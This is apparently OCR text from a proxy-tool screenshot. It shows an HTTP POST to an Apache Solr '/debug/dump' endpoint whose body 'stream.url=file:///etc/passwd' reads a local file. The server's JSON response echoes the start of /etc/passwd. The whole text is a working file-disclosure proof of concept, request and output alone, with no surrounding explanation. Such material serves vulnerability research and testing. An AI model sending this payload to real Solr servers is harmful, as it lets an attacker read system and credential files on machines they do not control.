 Pretty Raw \n Actions
1 POST /solr/demo/./debug/dump?param=ContentStreams
HTTP/1.1
2 Host: 127.0.0.1:8983
3 Content-Length: 29
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6
7 stream.url=file:///etc/passwd
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 1525
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":0,
10 "handler":"org.apache.solr.handler.DumpRequestHan
11 "params":{
12 "param":"ContentStreams",
13 "stream.url":"file:///etc/passwd"
}
},
14 "params":{
15 "stream.url":"file:///etc/passwd",
16 "echoHandler":"true",
17 "param":"ContentStreams",
18 "echoParams":"explicit"
},
19 "streams":[
{
20 "name":null,
21 "sourceInfo":"url",
22 "size":null,
23 "contentType":null,
24 "stream":"root:x:0:0:root:/root:/bin/bash\ndaem
}
],
25 "context":{
26 "webapp":"/solr",
27 "path":"/debug/dump",
28 "httpMethod":"POST"
}
}
29
Timeline Sec